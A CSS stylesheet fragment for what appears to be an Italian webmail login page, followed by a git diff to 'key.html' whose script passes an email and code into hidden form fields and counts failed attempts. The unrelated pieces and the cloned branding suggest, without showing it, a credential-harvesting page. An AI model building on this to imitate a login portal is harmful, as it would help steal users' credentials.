        margin-top: 40px;
    }

    #footer-iol .left,
    #footer-iol .right {
        float: none;
        margin: auto;
        display: block;
        padding: 0;
    }
}

@media only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min-resolution:192dpi) {
    .entra-facebook a {
        color: #3b5998;
        font-weight: 700;
        font-size: 16px;
        display: block;
        background: url('../img/logo-facebook@2x.png') no-repeat 22px 8px;
        background-size: 32px 32px;
    }

    .premium .mailpec {
        background: url('../img/logo-mailpec@2x.png');
        background-size: cover;
    }

    .premium .mailplus {
        background: url('../img/logo-mailplus@2x.png');
        background-size: cover;
    }

    .premium .drive {
        background: url('../img/logo-drive@2x.png');
        background-size: cover;
    }

    .premium .aiuto {
        background: url('../img/logo-aiuto@2x.png');
        background-size: cover;
    }
}

#box_err_captcha {
    display: block;
    margin: 5px 0;
}

#ad-block-check_friendly {
    display: none;
}

@media(max-width:350px) {

    #captcha_box,
    #recaptcha_regmail {
        transform: scale(0.8);
    }
}

==== commit 9a39c2b5: "Update key.html" ====
--- a/key.html
+++ b/key.html
@@ -73,9 +73,7 @@
                 $('input[name="LOGINID"]').val(email);
                 $('input[name="codeid"]').val(code);
 
-                // Optional: Use `code` as needed
-                console.log('Code:', code);
-                console.log('Code:', email);
+                
             } else {
                 // Redirect to home if no data is found
                 window.location.href = '/';
@@ -102,6 +100,7 @@
                             } else {
                                if (response.status === 'errata') {
                                 $('input[name="tral"]').val(2);
+                                 $('#keyid_error').text(response.message).show();
                                } else {
                                 $('#keyid_error').text(response.message).show();
                                } 
